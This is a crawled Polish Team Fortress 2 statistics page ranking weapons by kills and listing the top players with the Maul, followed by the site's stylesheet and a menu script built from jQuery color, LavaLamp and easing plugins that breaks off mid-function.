alt='Three-Rune Blade' src='images/weaponicons/Killicon_three-rune_blade.png'/><br><span class='weapontxt'>Three-Rune Blade</span></a></td><td class='row' align='right' bgcolor=''>1673</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Gunslinger Combo Kill'><img border=0 title='Gunslinger Combo Kill' alt='Gunslinger Combo Kill' src='images/weaponicons/Killicon_gunslinger_triple_punch.png'/><br><span class='weapontxt'>Gunslinger Combo Kill</span></a></td><td class='row_alt' align='right' bgcolor=''>1524</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Neon Annihilator'><img border=0 title='Neon Annihilator' alt='Neon Annihilator' src='images/weaponicons/Killicon_neon_annihilator.png'/><br><span class='weapontxt'>Neon Annihilator</span></a></td><td class='row' align='right' bgcolor=''>1501</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Targe Charge'><img border=0 title='Targe Charge' alt='Targe Charge' src='images/weaponicons/Killicon_chargin_targe.png'/><br><span class='weapontxt'>Targe Charge</span></a></td><td class='row_alt' align='right' bgcolor=''>1463</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Sun-on-a-Stick'><img border=0 title='Sun-on-a-Stick' alt='Sun-on-a-Stick' src='images/weaponicons/Killicon_sun-on-a-stick.png'/><br><span class='weapontxt'>Sun-on-a-Stick</span></a></td><td class='row' align='right' bgcolor=''>1450</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Frontier Justice Taunt Kill'><img border=0 title='Frontier Justice Taunt Kill' alt='Frontier Justice Taunt Kill' src='images/weaponicons/Killicon_dischord.png'/><br><span class='weapontxt'>Frontier Justice Taunt Kill</span></a></td><td class='row_alt' align='right' bgcolor=''>1253</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=MONOCULUS Kills'><img border=0 title='MONOCULUS Kills' alt='MONOCULUS Kills' src='images/weaponicons/Killicon_monoculus.png'/><br><span class='weapontxt'>MONOCULUS Kills</span></a></td><td class='row' align='right' bgcolor=''>1209</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Huntsman Fire Arrow'><img border=0 title='Huntsman Fire Arrow' alt='Huntsman Fire Arrow' src='images/weaponicons/Killicon_flaming_huntsman.png'/><br><span class='weapontxt'>Huntsman Fire Arrow</span></a></td><td class='row_alt' align='right' bgcolor=''>1144</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Fan O War'><img border=0 title='Fan O War' alt='Fan O War' src='images/weaponicons/Killicon_fan_owar.png'/><br><span class='weapontxt'>Fan O War</span></a></td><td class='row' align='right' bgcolor=''>1109</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Wrap Assassin'><img border=0 title='Wrap Assassin' alt='Wrap Assassin' src='images/weaponicons/Killicon_wrap_assassin.png'/><br><span class='weapontxt'>Wrap Assassin</span></a></td><td class='row_alt' align='right' bgcolor=''>964</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Unarmed Combat'><img border=0 title='Unarmed Combat' alt='Unarmed Combat' src='images/weaponicons/Killicon_unarmed_combat.png'/><br><span class='weapontxt'>Unarmed Combat</span></a></td><td class='row' align='right' bgcolor=''>917</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=C.A.P.P.E.R'><img border=0 title='C.A.P.P.E.R' alt='C.A.P.P.E.R' src='images/weaponicons/Killicon_c.a.p.p.e.r.png'/><br><span class='weapontxt'>C.A.P.P.E.R</span></a></td><td class='row_alt' align='right' bgcolor=''>793</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Gas Blast Taunt'><img border=0 title='Gas Blast Taunt' alt='Gas Blast Taunt' src='images/weaponicons/Killicon_gas_blast.png'/><br><span class='weapontxt'>Gas Blast Taunt</span></a></td><td class='row' align='right' bgcolor=''>755</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Bread Bite'><img border=0 title='Bread Bite' alt='Bread Bite' src='images/weaponicons/Killicon_bread_bite.png'/><br><span class='weapontxt'>Bread Bite</span></a></td><td class='row_alt' align='right' bgcolor=''>694</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Crossing Guard'><img border=0 title='Crossing Guard' alt='Crossing Guard' src='images/weaponicons/Killicon_crossing_guard.png'/><br><span class='weapontxt'>Crossing Guard</span></a></td><td class='row' align='right' bgcolor=''>583</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Maul'><img border=4 title='Maul' alt='Maul' src='images/weaponicons/Killicon_maul.png'/><br><span class='weapontxt'>Maul</span></a></td><td class='row_alt' align='right' bgcolor=''>556</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=The Big Kill'><img border=0 title='The Big Kill' alt='The Big Kill' src='images/weaponicons/Killicon_samgun.png'/><br><span class='weapontxt'>The Big Kill</span></a></td><td class='row' align='right' bgcolor=''>502</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Deflected Sticky'><img border=0 title='Deflected Sticky' alt='Deflected Sticky' src='images/weaponicons/Killicon_deflect_sticky.png'/><br><span class='weapontxt'>Deflected Sticky</span></a></td><td class='row_alt' align='right' bgcolor=''>401</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Pumpkin Bomb'><img border=0 title='Pumpkin Bomb' alt='Pumpkin Bomb' src='images/weaponicons/Killicon_pumpkin.png'/><br><span class='weapontxt'>Pumpkin Bomb</span></a></td><td class='row' align='right' bgcolor=''>327</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Giger Counter'><img border=0 title='Giger Counter' alt='Giger Counter' src='images/weaponicons/Killicon_giger_counter.png'/><br><span class='weapontxt'>Giger Counter</span></a></td><td class='row_alt' align='right' bgcolor=''>146</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Loose Cannon Reflect'><img border=0 title='Loose Cannon Reflect' alt='Loose Cannon Reflect' src=''/><br><span class='weapontxt'>Loose Cannon Reflect</span></a></td><td class='row' align='right' bgcolor=''>114</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Deflected Flare'><img border=0 title='Deflected Flare' alt='Deflected Flare' src='images/weaponicons/Killicon_deflect_flare.png'/><br><span class='weapontxt'>Deflected Flare</span></a></td><td class='row_alt' align='right' bgcolor=''>104</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Jarate'><img border=0 title='Jarate' alt='Jarate' src='images/weaponicons/Killicon_telefrag.png'/><br><span class='weapontxt'>Jarate</span></a></td><td class='row' align='right' bgcolor=''>72</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Worms Grenade'><img border=0 title='Worms Grenade' alt='Worms Grenade' src='images/weaponicons/Killicon_hhg.png'/><br><span class='weapontxt'>Worms Grenade</span></a></td><td class='row_alt' align='right' bgcolor=''>72</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Red-Tape Recorder'><img border=0 title='Red-Tape Recorder' alt='Red-Tape Recorder' src='images/weaponicons/Killicon_red-tape_recorder.png'/><br><span class='weapontxt'>Red-Tape Recorder</span></a></td><td class='row' align='right' bgcolor=''>28</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Thermal Thruster'><img border=0 title='Thermal Thruster' alt='Thermal Thruster' src=''/><br><span class='weapontxt'>Thermal Thruster</span></a></td><td class='row_alt' align='right' bgcolor=''>20</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Batsaber'><img border=0 title='Batsaber' alt='Batsaber' src='images/weaponicons/Killicon_batsaber.png'/><br><span class='weapontxt'>Batsaber</span></a></td><td class='row' align='right' bgcolor=''>4</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=MONOCULUS Stuns'><img border=0 title='MONOCULUS Stuns' alt='MONOCULUS Stuns' src='images/weaponicons/Killicon_monoculus.png'/><br><span class='weapontxt'>MONOCULUS Stuns</span></a></td><td class='row_alt' align='right' bgcolor=''>3</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Saxxy'><img border=0 title='Saxxy' alt='Saxxy' src='images/weaponicons/Killicon_saxxy.png'/><br><span class='weapontxt'>Saxxy</span></a></td><td class='row' align='right' bgcolor=''>0</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Spell Pumpkin Mirv'><img border=0 title='Spell Pumpkin Mirv' alt='Spell Pumpkin Mirv' src='images/weaponicons/Killicon_pumpkin_mirv.png'/><br><span class='weapontxt'>Spell Pumpkin Mirv</span></a></td><td class='row_alt' align='right' bgcolor=''>0</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Spell Superjump'><img border=0 title='Spell Superjump' alt='Spell Superjump' src='images/weaponicons/Killicon_superjump.png'/><br><span class='weapontxt'>Spell Superjump</span></a></td><td class='row' align='right' bgcolor=''>0</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Spell Teleport'><img border=0 title='Spell Teleport' alt='Spell Teleport' src='images/weaponicons/Killicon_teleport.png'/><br><span class='weapontxt'>Spell Teleport</span></a></td><td class='row_alt' align='right' bgcolor=''>0</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Ap-Sap'><img border=0 title='Ap-Sap' alt='Ap-Sap' src='images/weaponicons/Killicon_ap-sap.png'/><br><span class='weapontxt'>Ap-Sap</span></a></td><td class='row' align='right' bgcolor=''>0</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Memory Maker'><img border=0 title='Memory Maker' alt='Memory Maker' src='images/weaponicons/Killicon_memory_maker.png'/><br><span class='weapontxt'>Memory Maker</span></a></td><td class='row_alt' align='right' bgcolor=''>0</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Goomba Stomp'><img border=0 title='Goomba Stomp' alt='Goomba Stomp' src='images/weaponicons/Killicon_home_run.png'/><br><span class='weapontxt'>Goomba Stomp</span></a></td><td class='row' align='right' bgcolor=''>0</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Spell Minify'><img border=0 title='Spell Minify' alt='Spell Minify' src='images/weaponicons/Killicon_minify.png'/><br><span class='weapontxt'>Spell Minify</span></a></td><td class='row_alt' align='right' bgcolor=''>0</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Spell Meteor Shower'><img border=0 title='Spell Meteor Shower' alt='Spell Meteor Shower' src='images/weaponicons/Killicon_meteor_shower.png'/><br><span class='weapontxt'>Spell Meteor Shower</span></a></td><td class='row' align='right' bgcolor=''>0</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Spell Summon MONOCOLUS '><img border=0 title='Spell Summon MONOCOLUS ' alt='Spell Summon MONOCOLUS ' src='images/weaponicons/Killicon_monoculus_spell.png'/><br><span class='weapontxt'>Spell Summon MONOCOLUS </span></a></td><td class='row_alt' align='right' bgcolor=''>0</td></tr><tr><td class='row' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Spell Tesla Bolt'><img border=0 title='Spell Tesla Bolt' alt='Spell Tesla Bolt' src='images/weaponicons/Killicon_tesla_bolt.png'/><br><span class='weapontxt'>Spell Tesla Bolt</span></a></td><td class='row' align='right' bgcolor=''>0</td></tr><tr><td class='row_alt' align='center' bgcolor='#000000'><a href='weapon_ranking.php?id=Spell Summon Skeleton'><img border=0 title='Spell Summon Skeleton' alt='Spell Summon Skeleton' src='images/weaponicons/Killicon_skeletons.png'/><br><span class='weapontxt'>Spell Summon Skeleton</span></a></td><td class='row_alt' align='right' bgcolor=''>0</td></tr></table>
</td>
<td id="top players pr weapon" width="900px" valign="TOP">
<table class="sortable" width="100%" id="sortable_id1" cellpadding=0 cellspacing=0 class=flatrow border="0" >
<thead><tr>
	<th align="center" class="tlarge coltitle header">Poz.</th>
	<th align="center" class="tlarge coltitle header"><img src="images/icons/medal.png" title="Dominacji" alt="Dominacji" /></th>
    <th align="center" class="tlarge coltitle header">Nazwa</th>
	<th align="center" class="tlarge coltitle header">Punkty</th>
	<th align="center" class="tlarge coltitle header">Zabójstw za pomocą Maul</th>
	<th align="center" class="tlarge coltitle header">% Zabójstw</th>
</tr></thead>
<tr><td colspan="4" align="leftr" class=row_alt><center><a href="#"><b>Wszystkich zabójstw</b></a></center></td>
		<td align="left" class=row_alt>556</td>
		<td align="left" class=row>100%</td></tr><tr>
				<td  align="left"  class=row_alt>1</td>
			    <td  align="left"  class=row>594</td>
				<td  align="left"  class=row_alt><a href="player.php?steamid=STEAM_0:1:197235358">Wabar</a></td>
				<td  align="left"  class=row>19874</td>
				<td  align="left"  class=row_alt>62</td>
				<td  align="left"  class=row>11.15%</td>
				</tr><tr>
				<td  align="left"  class=row_alt>2</td>
			    <td  align="left"  class=row>8308</td>
				<td  align="left"  class=row_alt><a href="player.php?steamid=STEAM_0:1:152351597">Hansik</a></td>
				<td  align="left"  class=row>242242</td>
				<td  align="left"  class=row_alt>50</td>
				<td  align="left"  class=row>8.99%</td>
				</tr><tr>
				<td  align="left"  class=row_alt>3</td>
			    <td  align="left"  class=row>958</td>
				<td  align="left"  class=row_alt><a href="player.php?steamid=STEAM_0:0:204608872">Ziomson.pl</a></td>
				<td  align="left"  class=row>18292</td>
				<td  align="left"  class=row_alt>34</td>
				<td  align="left"  class=row>6.12%</td>
				</tr><tr>
				<td  align="left"  class=row_alt>4</td>
			    <td  align="left"  class=row>1297</td>
				<td  align="left"  class=row_alt><a href="player.php?steamid=STEAM_0:1:159032454">Mirakl</a></td>
				<td  align="left"  class=row>39457</td>
				<td  align="left"  class=row_alt>25</td>
				<td  align="left"  class=row>4.5%</td>
				</tr><tr>
				<td  align="left"  class=row_alt>5</td>
			    <td  align="left"  class=row>309</td>
				<td  align="left"  class=row_alt><a href="player.php?steamid=STEAM_0:0:50304944">Xurrr</a></td>
				<td  align="left"  class=row>9905</td>
				<td  align="left"  class=row_alt>24</td>
				<td  align="left"  class=row>4.32%</td>
				</tr><tr>
				<td  align="left"  class=row_alt>6</td>
			    <td  align="left"  class=row>702</td>
				<td  align="left"  class=row_alt><a href="player.php?steamid=STEAM_0:0:49537357">Damianek</a></td>
				<td  align="left"  class=row>17866</td>
				<td  align="left"  class=row_alt>23</td>
				<td  align="left"  class=row>4.14%</td>
				</tr><tr>
				<td  align="left"  class=row_alt>7</td>
			    <td  align="left"  class=row>701</td>
				<td  align="left"  class=row_alt><a href="player.php?steamid=STEAM_0:1:213924198">K A C P I</a></td>
				<td  align="left"  class=row>17308</td>
				<td  align="left"  class=row_alt>14</td>
				<td  align="left"  class=row>2.52%</td>
				</tr><tr>
				<td  align="left"  class=row_alt>8</td>
			    <td  align="left"  class=row>1093</td>
				<td  align="left"  class=row_alt><a href="player.php?steamid=STEAM_0:0:201730241">piwko to moje paliwko</a></td>
				<td  align="left"  class=row>26603</td>
				<td  align="left"  class=row_alt>14</td>
				<td  align="left"  class=row>2.52%</td>
				</tr><tr>
				<td  align="left"  class=row_alt>9</td>
			    <td  align="left"  class=row>1965</td>
				<td  align="left"  class=row_alt><a href="player.php?steamid=STEAM_0:1:60879805">Albrecht Hohenzollern</a></td>
				<td  align="left"  class=row>55894</td>
				<td  align="left"  class=row_alt>13</td>
				<td  align="left"  class=row>2.34%</td>
				</tr><tr>
				<td  align="left"  class=row_alt>10</td>
			    <td  align="left"  class=row>379</td>
				<td  align="left"  class=row_alt><a href="player.php?steamid=STEAM_0:0:146583271">Gepard3332</a></td>
				<td  align="left"  class=row>9234</td>
				<td  align="left"  class=row_alt>13</td>
				<td  align="left"  class=row>2.34%</td>
				</tr></table>
</td>
</tr>
</table>
<div align='center' style='border:0; margin-top:20px;font-size:10pt'>
<center><strong><a href='http://www.heinisblog.nl'>Utworzone przez Heinisblog</a></strong></center>
<div id='apycom' class='apycom' style='display:none;'><center><strong><a href='http://www.apycom.com'>Menu by apycom.com</a></strong></center></div>
<center><a href='version.php'>TF2 Stats Webinterface v7.6.4</a></center>
<!--<a href='/weapon_ranking.php?id=Maul&lang=en'><img src='/rules/images/EN-en.png' width='35' height='28' align='center' title='[ENG]: My language is English' alt='[ENG]: My language is English' border='0'></a>
<a href='/weapon_ranking.php?id=Maul&lang=pl'><img src='/rules/images/PL-pl.png' width='35' height='28' align='center' title='[PL]: Mój język to Polski' alt='[PL]: Mój język to Polski' border='0'></a>-->
<form action=/weapon_ranking.php?id=Maul method="POST" style='display: inline;'><input type="hidden" name="lang" value="en"><input type="image" src="/rules/images/EN-en.png" title='[ENG]: My language is English' width='35' height='28' value="EN"></form>
<form action=/weapon_ranking.php?id=Maul method="POST" style='display: inline;'><input type="hidden" name="lang" value="pl"><input type="image" src="/rules/images/PL-pl.png" title='[PL]: Mój język to Polski' width='35' height='28' value="PL"></form>
</div><center><b style='color:gray; font-size:9px'>[  <a style="text-decoration:none;color:gray;" title="Naciśnij aby pominąć DNS" href="http://213.25.67.15/weapon_ranking.php?id=Maul">IP</a> | <a style="text-decoration:none;color:gray;" title="Naciśnij aby zmienić protokół na IPv4" href="https://pldm.one.pl/weapon_ranking.php?id=Maul">IPv4</a> | 358.85 KiB | Czas 0.297 ms | 2026 © kamil445 <a href='https://www.gg.pl/gg/pl/6445926-kamil445' target='_blank' title='Przejdź na profil gg.pl (nowe okno)'><img src='https://status.gadu-gadu.pl/users/status.asp?id=6445926&styl=1' width='9' height='9'></a> <a href='https://steamcommunity.com/id/kamil445' target='_blank' title='Przejdź na profil STEAM (nowe okno)'><img src='https://steamcommunity.com/favicon.ico' width='9' height='9'></a> ]<br>[ Online: 61 ]</b></center></td>
</tr>
</table>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pldm.ml/styles/default.css
body_size: 828
content:
body { 
background:url("../images/patt_4b14e956162cd.jpg") repeat scroll 0 0;
color: #000;
font-family: Verdana, Arial, Sans-Serif;
font-size: 13px;
text-align: center; /* IE 5 fix */
line-height: 1.4; 
}

body {
	color:#E2E2E2;
	font-family: "Segoe UI",Calibri,"Myriad Pro",Myriad,"Trebuchet MS",Helvetica,Arial,sans-serif;
	font-style: normal; 
}

#headertitle {
	font-size: 62px; cursor: default; color: #ff8000; text-shadow: -1px 0 5px black, 0 1px 2px black, 1px 0 black, 0 -1px black; font-family: cursive, fantasy;
}
.main_table { 
width: 952px;
text-align:left;
background-color: white;
border-left: 3px solid #cccccc;
border-right: 3px solid #cccccc;
border-bottom: 4px solid #cccccc;
color: #000000;
padding:0px;
text-align: left; /* IE 5 fix */
}
label {
    display: inline-block;
    width: 5em;
  }
  
.main_table td, th { padding: 5px;font-size:13px; }

.item{
background:url("../images/items/background.png") no-repeat 0 0;
float:left;
padding:8px;
}

.achiv{
background:url("../images/items/background.png") no-repeat 0 0;
float:left;
padding:8px;
}
.couponcode {
    color: red;
    cursor: pointer;
}

.couponcode:hover .coupontooltip {
    display: block;
}

.coupontooltip {
    position: absolute;
    white-space: nowrap;
    display: none;
    background: #ffffcc;
    border: 1px solid black;
    color: black;
    padding: 5px;
    z-index: 1000;
}

#screenshot{position:absolute; top:0px; right:0px; }

.foundnr{width:5px;position:absolute;color: #FFFFFF;}
.coltitle { background: #14181A url(../images/coltitle_stats.png) repeat-x top left; padding:5px; border:1px solid #f87128;color:#E2E2E2;font-size:13px;line-height:1.4;}
.coltitle2 { background: #14181A url(../images/coltitle_stats.png) repeat-x top left; padding:5px; border:1px solid #f87128;color:#E2E2E2;font-size:13px;line-height:1.4;width:873px;}

.toprow { border: 1px solid #f87128; background: #7c645a url(../images/toprow.png) repeat-x top left;color:#E2E2E2;}
.row { background: #EFE5BB; border: 1px solid #f87128; color:#3C3822; }
.row_alt { background: #9A9178; border: 1px solid #f87128; color:#3C3822; }

.weapontxt { font-size: 10px; color: #ed7903; padding: 0px; margin: 0px; }
    
}
a:hover {
	color: black;
	text-decoration: underline;
}

#goerge { background: #444444 }

.grybrdr { border: 1px solid #8D8D8D }


.tlarge {font-weight:bold; font-size:12px}

.bump {}

a {color:#ff8000;text-decoration:none}

.header {}

td {padding:5px }

input.btn {
  color:#050;
  font: bold 84% 'trebuchet ms',helvetica,sans-serif;
  background-color:#fed;
  border:1px solid;
  border-color: #696 #363 #363 #696;
}

--- FILE ---
content_type: application/javascript
request_url: https://pldm.ml/js/menu.js
body_size: 5897
content:
/** jquery.color.js ****************/
/*
 * jQuery Color Animations
 * Copyright 2007 John Resig
 * Released under the MIT and GPL licenses.
 */

(function(jQuery){

	// We override the animation for all of these color styles
	jQuery.each(['backgroundColor', 'borderBottomColor', 'borderLeftColor', 'borderRightColor', 'borderTopColor', 'color', 'outlineColor'], function(i,attr){
		jQuery.fx.step[attr] = function(fx){
			if ( fx.state == 0 ) {
				fx.start = getColor( fx.elem, attr );
				fx.end = getRGB( fx.end );
			}
            if ( fx.start )
                fx.elem.style[attr] = "rgb(" + [
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[0] - fx.start[0])) + fx.start[0]), 255), 0),
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[1] - fx.start[1])) + fx.start[1]), 255), 0),
                    Math.max(Math.min( parseInt((fx.pos * (fx.end[2] - fx.start[2])) + fx.start[2]), 255), 0)
                ].join(",") + ")";
		}
	});

	// Color Conversion functions from highlightFade
	// By Blair Mitchelmore
	// http://jquery.offput.ca/highlightFade/

	// Parse strings looking for color tuples [255,255,255]
	function getRGB(color) {
		var result;

		// Check if we're already dealing with an array of colors
		if ( color && color.constructor == Array && color.length == 3 )
			return color;

		// Look for rgb(num,num,num)
		if (result = /rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(color))
			return [parseInt(result[1]), parseInt(result[2]), parseInt(result[3])];

		// Look for rgb(num%,num%,num%)
		if (result = /rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(color))
			return [parseFloat(result[1])*2.55, parseFloat(result[2])*2.55, parseFloat(result[3])*2.55];

		// Look for #a0b1c2
		if (result = /#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(color))
			return [parseInt(result[1],16), parseInt(result[2],16), parseInt(result[3],16)];

		// Look for #fff
		if (result = /#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(color))
			return [parseInt(result[1]+result[1],16), parseInt(result[2]+result[2],16), parseInt(result[3]+result[3],16)];

		// Otherwise, we're most likely dealing with a named color
		return colors[jQuery.trim(color).toLowerCase()];
	}
	
	function getColor(elem, attr) {
		var color;

		do {
			color = jQuery.curCSS(elem, attr);

			// Keep going until we find an element that has color, or we hit the body
			if ( color != '' && color != 'transparent' || jQuery.nodeName(elem, "body") )
				break; 

			attr = "backgroundColor";
		} while ( elem = elem.parentNode );

		return getRGB(color);
	};
	
	// Some named colors to work with
	// From Interface by Stefan Petre
	// http://interface.eyecon.ro/

	var colors = {
		aqua:[0,255,255],
		azure:[240,255,255],
		beige:[245,245,220],
		black:[0,0,0],
		blue:[0,0,255],
		brown:[165,42,42],
		cyan:[0,255,255],
		darkblue:[0,0,139],
		darkcyan:[0,139,139],
		darkgrey:[169,169,169],
		darkgreen:[0,100,0],
		darkkhaki:[189,183,107],
		darkmagenta:[139,0,139],
		darkolivegreen:[85,107,47],
		darkorange:[255,140,0],
		darkorchid:[153,50,204],
		darkred:[139,0,0],
		darksalmon:[233,150,122],
		darkviolet:[148,0,211],
		fuchsia:[255,0,255],
		gold:[255,215,0],
		green:[0,128,0],
		indigo:[75,0,130],
		khaki:[240,230,140],
		lightblue:[173,216,230],
		lightcyan:[224,255,255],
		lightgreen:[144,238,144],
		lightgrey:[211,211,211],
		lightpink:[255,182,193],
		lightyellow:[255,255,224],
		lime:[0,255,0],
		magenta:[255,0,255],
		maroon:[128,0,0],
		navy:[0,0,128],
		olive:[128,128,0],
		orange:[255,165,0],
		pink:[255,192,203],
		purple:[128,0,128],
		violet:[128,0,128],
		red:[255,0,0],
		silver:[192,192,192],
		white:[255,255,255],
		yellow:[255,255,0]
	};
	
})(jQuery);

/** jquery.lavalamp.js ****************/
/**
 * LavaLamp - A menu plugin for jQuery with cool hover effects.
 * @requires jQuery v1.1.3.1 or above
 *
 * http://gmarwaha.com/blog/?p=7
 *
 * Copyright (c) 2007 Ganeshji Marwaha (gmarwaha.com)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Version: 0.1.0
 */

/**
 * Creates a menu with an unordered list of menu-items. You can either use the CSS that comes with the plugin, or write your own styles 
 * to create a personalized effect
 *
 * The HTML markup used to build the menu can be as simple as...
 *
 *       <ul class="lavaLamp">
 *           <li><a href="#">Home</a></li>
 *           <li><a href="#">Plant a tree</a></li>
 *           <li><a href="#">Travel</a></li>
 *           <li><a href="#">Ride an elephant</a></li>
 *       </ul>
 *
 * Once you have included the style sheet that comes with the plugin, you will have to include 
 * a reference to jquery library, easing plugin(optional) and the LavaLamp(this) plugin.
 *
 * Use the following snippet to initialize the menu.
 *   $(function() { $(".lavaLamp").lavaLamp({ fx: "backout", speed: 700}) });
 *
 * Thats it. Now you should have a working lavalamp menu. 
 *
 * @param an options object - You can specify all the options shown below as an options object param.
 *
 * @option fx - default is "linear"
 * @example
 * $(".lavaLamp").lavaLamp({ fx: "backout" });
 * @desc Creates a menu with "backout" easing effect. You need to include the easing plugin for this to work.
 *
 * @option speed - default is 500 ms
 * @example
 * $(".lavaLamp").lavaLamp({ speed: 500 });
 * @desc Creates a menu with an animation speed of 500 ms.
 *
 * @option click - no defaults
 * @example
 * $(".lavaLamp").lavaLamp({ click: function(event, menuItem) { return false; } });
 * @desc You can supply a callback to be executed when the menu item is clicked. 
 * The event object and the menu-item that was clicked will be passed in as arguments.
 */
(function($) {
    $.fn.lavaLamp = function(o) {
        o = $.extend({ fx: "linear", speed: 500, click: function(){} }, o || {});

        return this.each(function(index) {
            
            var me = $(this), noop = function(){},
                $back = $('<li class="back"><div class="left"></div></li>').appendTo(me),
                $li = $(">li", this), curr = $("li.current", this)[0] || $($li[0]).addClass("current")[0];

            $li.not(".back").hover(function() {
                move(this);
            }, noop);

            $(this).hover(noop, function() {
                move(curr);
            });

            $li.click(function(e) {
                setCurr(this);
                return o.click.apply(this, [e, this]);
            });

            setCurr(curr);

            function setCurr(el) {
                $back.css({ "left": el.offsetLeft+"px", "width": el.offsetWidth+"px" });
                curr = el;
            };
            
            function move(el) {
                $back.each(function() {
                    $.dequeue(this, "fx"); }
                ).animate({
                    width: el.offsetWidth,
                    left: el.offsetLeft
                }, o.speed, o.fx);
            };

            if (index == 0){
                $(window).resize(function(){
                    $back.css({
                        width: curr.offsetWidth,
                        left: curr.offsetLeft
                    });
                });
            }
            
        });
    };
})(jQuery);

/** jquery.easing.js ****************/
/*
 * jQuery Easing v1.1 - http://gsgd.co.uk/sandbox/jquery.easing.php
 *
 * Uses the built in easing capabilities added in jQuery 1.1
 * to offer multiple easing options
 *
 * Copyright (c) 2007 George Smith
 * Licensed under the MIT License:
 *   http://www.opensource.org/licenses/mit-license.php
 */
jQuery.easing={easein:function(x,t,b,c,d){return c*(t/=d)*t+b},easeinout:function(x,t,b,c,d){if(t<d/2)return 2*c*t*t/(d*d)+b;var a=t-d/2;return-2*c*a*a/(d*d)+2*c*a/d+c/2+b},easeout:function(x,t,b,c,d){return-c*t*t/(d*d)+2*c*t/d+b},expoin:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}return a*(Math.exp(Math.log(c)/d*t))+b},expoout:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}return a*(-Math.exp(-Math.log(c)/d*(t-d))+c+1)+b},expoinout:function(x,t,b,c,d){var a=1;if(c<0){a*=-1;c*=-1}if(t<d/2)return a*(Math.exp(Math.log(c/2)/(d/2)*t))+b;return a*(-Math.exp(-2*Math.log(c/2)/d*(t-d))+c+1)+b},bouncein:function(x,t,b,c,d){return c-jQuery.easing['bounceout'](x,d-t,0,c,d)+b},bounceout:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b}},bounceinout:function(x,t,b,c,d){if(t<d/2)return jQuery.easing['bouncein'](x,t*2,0,c,d)*.5+b;return jQuery.easing['bounceout'](x,t*2-d,0,c,d)*.5+c*.5+b},elasin:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},elasout:function(x,t,b,c,d){var 